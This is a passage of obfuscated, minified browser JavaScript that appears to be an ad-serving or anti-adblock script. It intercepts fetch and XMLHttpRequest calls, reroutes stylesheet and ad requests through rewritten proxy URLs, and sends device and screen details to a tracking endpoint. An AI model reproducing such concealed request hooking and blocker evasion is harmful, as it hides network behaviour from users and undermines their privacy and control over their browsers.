HTMLLinkElement)[Sn(0x794)](Of=>{const Sy=Sn,ON=Of[Sy(0xe71)](Sy(0xdae));return ON?new Promise(OU=>{const Sh=Sy,Og=document[Sh(0x234)](Sh(0x8bf));Og[Sh(0xd9b)]=!0x0,Array[Sh(0x729)](Of[Sh(0x977)])[Sh(0x1004)](OQ=>{const Sk=Sh;Og[Sk(0x6d9)](OQ[Sk(0x640)],OQ[Sk(0x61e)]);}),Og[Sh(0xdae)]=(0x0,o0['Wq'])({'protectUrlContext':Ou,'url':ON,'kind':o0['MN'][Sh(0x25b)],'endpoint':o1['A'][Sh(0x550)]});let OG=null;const OX=OQ=>{const SH=Sh;null!==OG&&(clearTimeout(OG),OG=null),Og[SH(0xbfc)]=null,Og[SH(0x4a0)]=null,OU(OQ);};OG=setTimeout(()=>{OX(!0x1);},0xbb8),Og[Sh(0xbfc)]=()=>{const SZ=Sh;Of[SZ(0xd9b)]=!0x0,OX(!0x0);},Og[Sh(0x4a0)]=()=>{OX(!0x1);},Of[Sh(0x69a)](Sh(0x481),Og);}):Promise[Sy(0xd6e)](!0x1);}),OB=await Promise[Sn(0x542)](OM);o4['A'][Sn(0xe56)](Sn(0x4c7)[Sn(0xca2)](JSON[Sn(0x881)](OB)));}(O8[SC(0x7f2)][SC(0xd72)],O1),oN['A'][SC(0xd6d)]()&&oN['A'][SC(0x74d)]()&&(0x0,ls['Y'])(O1),[SC(0x5b1),SC(0xed5),SC(0xcfe),SC(0xf29)][SC(0x408)](Oq=>location[SC(0xa88)][SC(0xda7)](Oq))&&setTimeout(()=>o5(O1,!0x0),0x64);const O9=window,Oo=(0x0,o8['VS'])(O8[SC(0x7f2)]);if(l3(O1,O9,Oo,{'shouldHookDomContentLoadedLateListeners':!!O8[SC(0xb39)]}),function(Oq,Ou){const Sv=SC;var OM;if(o4['A'][Sv(0xe56)](Sv(0x46a)),null!==(OM=window[Sv(0x574)])&&void 0x0!==OM&&OM[Sv(0x391)])return;const OB=window[Sv(0x574)]||[];window[Sv(0x574)]={'push':OU=>l4(OU),'__replaced':!0x0};for(const OU of[...OB][Sv(0xfb6)]())l4(OU);const Of=Og=>{const SI=Sv;if(SI(0x601)===Og[SI(0xedc)]){const OX=Og[SI(0xc41)][0x0]instanceof Request?Og[SI(0xc41)][0x0][SI(0x66c)]:Og[SI(0xc41)][0x0];o4['A'][SI(0xe56)](SI(0xd38),Og[SI(0xc41)][0x0],SI(0x364),(0x0,o8['pI'])(Ou,OX),SI(0x439),Oq[SI(0x601)],Oq[SI(0x601)][SI(0x6e7)]),(0x0,o8['pI'])(Ou,OX)?Oq[SI(0x601)](...Og[SI(0xc41)])[SI(0x619)](Og[SI(0xd6e)],Og[SI(0xec7)]):Og[SI(0xec7)](...Og[SI(0x6b7)]);}else{if(SI(0x804)===Og[SI(0xedc)]){const OQ=o9['A'][SI(0x2d3)](Oq)[SI(0xc70)][SI(0x2d3)][SI(0x2df)](Og[SI(0x6fb)]);o4['A'][SI(0xe56)](SI(0xebe),OQ),(0x0,o8['pI'])(Ou,OQ)||Og[SI(0xec7)]();}else{if(SI(0xff8)===Og[SI(0xedc)]){var OG;if(!Og[SI(0x73b)][SI(0x721)]||(null===(OG=Og[SI(0x73b)][SI(0x721)])||void 0x0===OG?void 0x0:OG[SI(0xc60)])<0x2)return void Og[SI(0x9ae)]();const Ox=Og[SI(0x73b)][SI(0x721)][0x1];if((0x0,o8['pI'])(Ou,Ox)||Og[SI(0x9ae)](),Og[SI(0x73b)][SI(0x450)])return;Og[SI(0x73b)][SI(0x450)]=!0x0;const OY=new XMLHttpRequest();OY[SI(0x77f)]=OR=>{const Sb=SI;var Om,Oi;OY[Sb(0x7b9)]===XMLHttpRequest[Sb(0x41b)]&&Og[Sb(0x73b)][Sb(0x2a0)]&&(Og[Sb(0x73b)][Sb(0x2a0)]=!0x1,Og[Sb(0x73b)][Sb(0xa37)]={'readyState':OY[Sb(0x7b9)],'response':OY[Sb(0x888)],'responseText':OY[Sb(0x22e)],'responseType':OY[Sb(0xf95)],'responseURL':OY[Sb(0x465)],'responseXML':OY[Sb(0x4e1)],'status':OY[Sb(0xf8d)],'statusText':OY[Sb(0xcee)],'upload':OY[Sb(0xa92)]},Object[Sb(0x2b5)](OR,Sb(0x7f2),{'writable':!0x1,'value':Og[Sb(0x73b)]}),null===(Om=Og[Sb(0x73b)])||void 0x0===Om||null===(Om=Om[Sb(0x77f)])||void 0x0===Om||null===(Oi=Om[Sb(0x2df)])||void 0x0===Oi||Oi[Sb(0x2df)](Om,Og[Sb(0x73b)],OR));},OY[SI(0xbfc)]=OR=>{const SA=SI;var Om,Oi;Og[SA(0x73b)][SA(0xb01)]&&Og[SA(0x73b)][SA(0x27f)]&&(Og[SA(0x73b)][SA(0x27f)]=!0x1,Og[SA(0x73b)][SA(0xa37)]={'readyState':OY[SA(0x7b9)],'response':OY[SA(0x888)],'responseText':OY[SA(0x22e)],'responseType':OY[SA(0xf95)],'responseURL':OY[SA(0x465)],'responseXML':OY[SA(0x4e1)],'status':OY[SA(0xf8d)],'statusText':OY[SA(0xcee)],'upload':OY[SA(0xa92)]},Object[SA(0x2b5)](OR,SA(0x7f2),{'writable':!0x1,'value':Og[SA(0x73b)]}),null===(Om=Og[SA(0x73b)][SA(0xb01)])||void 0x0===Om||null===(Oi=Om[SA(0x2df)])||void 0x0===Oi||Oi[SA(0x2df)](Om,Og[SA(0x73b)],OR));},OY[SI(0x4a0)]=OR=>{const SE=SI;var Om,Oi;Og[SE(0x73b)][SE(0x4a0)]&&Og[SE(0x73b)][SE(0x27f)]&&(Og[SE(0x73b)][SE(0x27f)]=!0x1,Object[SE(0x2b5)](OR,SE(0x7f2),{'writable':!0x1,'value':Og[SE(0x73b)]}),null===(Om=Og[SE(0x73b)][SE(0x4a0)])||void 0x0===Om||null===(Oi=Om[SE(0x2df)])||void 0x0===Oi||Oi[SE(0x2df)](Om,Og[SE(0x73b)],OR));},OY[SI(0x575)][SI(0x2df)](OY,...Og[SI(0x73b)][SI(0x721)]),OY[SI(0xbcc)][SI(0x2df)](OY);}}}},ON=window[Sv(0x6bc)]||[];window[Sv(0x6bc)]={'push':Og=>setTimeout(()=>Of(Og),0x0)};for(const Og of ON)l4(()=>Of(Og));}(O9,Oo),O2[SC(0xfd8)]&&(0x0,lV['I'])(O2[SC(0xfd8)],O3,O4,O1),async function(Oq,Ou,OM){const Sp=SC,OB=Ou[Sp(0x3a3)];OB&&OB[Sp(0x830)]&&(window[Sp(0x9e4)]=window[Sp(0x9e4)]||{},window[Sp(0x9e4)][Sp(0xa9f)]=window[Sp(0x9e4)][Sp(0xa9f)]||[],window[Sp(0x9e4)][Sp(0xa9f)][Sp(0x47a)](()=>{const W0=Sp;window[W0(0x9e4)][W0(0x38f)]()[W0(0x29f)](W0(0xb6e),Of=>{const W1=W0;if(Of[W1(0xe82)])return;const ON=function(Og,OG,OX,OQ,Ox,OY){const W2=W1;var OR,Om;const Oi=Og[W2(0xcfd)][W2(0xbab)],Oa=Oi[W2(0xda7)](W2(0xabd))?null===(OR=Oi[W2(0x644)](W2(0xabd))[0x1])||void 0x0===OR?void 0x0:OR[W2(0x644)](':')[0x0]:om(),Oz=function(Ow,Oc,OV,OF,OS,OW,OL,Os,OC,OK,Od,Or,OT,OP,OJ,On,Oy,Oh,Ok,OH,OZ,Ov,OI,Ob,OA){const W3=W2;return{'dt':W3(0x5e1),'pd':W3(0x356),'di':Ow,'ap':'','sr':OV,'pp':OF,'md':'1','ui':OW,'ti':OL,'de':Os,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':On,'ai':Oy,'pc':Oh,'cr':Ok,'cb':OH,'si':'','dm':Ov,'pi':OI,'bt':'','gt':OA};}(OG[W2(0x745)],0x0,OX,OQ,0x0,Oa,om(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[W2(0x4d9)](navigator[W2(0x63d)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Ox[W2(0xc19)],Ox[W2(0xb29)],Ox[W2(0x64e)][W2(0xe8a)]()[W2(0xaec)](),Ox[W2(0xc8a)],o3['A'][W2(0xc2b)](0xf,0x1e),0x0,Ox[W2(0x723)]&&W2(0xb63)==typeof Ox[W2(0x723)][0x0]&&W2(0xb63)==typeof Ox[W2(0x723)][0x1]?''[W2(0xca2)](Ox[W2(0x723)][0x0],'x')[W2(0xca2)](Ox[W2(0x723)][0x1]):'',Ox[W2(0xc8a)],0x0,OY||(null===(Om=Og[W2(0x9e4)][W2(0x38f)]()[W2(0xf64)](W2(0xb1f)))||void 0x0===Om?void 0x0:Om[0x0])||'');return Oz;}(window,Oq,OB[W1(0x253)],OB[W1(0x21e)],Of,OM),OU=((Og,OG)=>{const W4=W1,OX=new URL(W4(0xb53));Object[W4(0x30b)](OG)[W4(0x1004)](Ox=>{const W5=W4;let [OY,OR]=Ox;OR&&OX[W5(0x59e)][W5(0x461)](OY,OR);});const OQ=Og[W4(0xcfd)][W4(0x234)](W4(0x202));return OQ[W4(0xfed)]=(0x0,o0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':OX[W4(0xdae)],'endpoint':o1['A'][W4(0x550)]}),OQ[W4(0x6d9)](W4(0x3f6),W4(0x81c)),OQ;})(window,ON);document[W1(0x3ae)][W1(0x87b)](OU);});}));}(O1,O8,O2[SC(0xb1f)]),!0x1===(null===(O6=O8[SC(0x4c5)])||void 0x0===O6?void 0x0:O6[SC(0x451)])){const Oq=O8[SC(0x4c5)][SC(0x6ff)]||[SC(0xd52)];(0x0,lL['je'])(Oq);}O8[SC(0x6a1)]||(0x0,lL['lD'])(O8[SC(0x5d3)]||[]),(0x0,lL['N2'])(O8[SC(0x5d3)]||[]),function(Ou,OM,OB){const W6=SC,Of=[],ON=Array[W6(0x729)](Ou[W6(0xcfd)][W6(0x9cd)](W6(0x812)));for(const OU of ON)try{const Og=OU[W6(0xe1e)];if(!Og)continue;if(!DK(Og))continue;DE(Og,OM,OB,Of);}catch(OG){}}(O9,O1,Oo);const OD=Dp(O9,O1,Oo),Ol=0x3e8;let OO=0x0;function Oj(Ou){const W7=SC;if(document[W7(0x259)])return OO=Ou,requestAnimationFrame(Oj);Ou-OO>=Ol&&(window[W7(0x1f4)]?window[W7(0x1f4)](OD,{'timeout':0x78}):setTimeout(OD,0x0),OO=Ou),requestAnimationFrame(Oj);}requestAnimationFrame(Oj);}finally{l5();}})(ld,lk,lZ,lv);}catch(O1){o4['A'][Si(0xd3e)](O1,Si(0x71d),O1[Si(0xd58)]);}}catch(O2){throw O2;}finally{l5(),(0x0,of['H4'])();}})(lC);})());})()));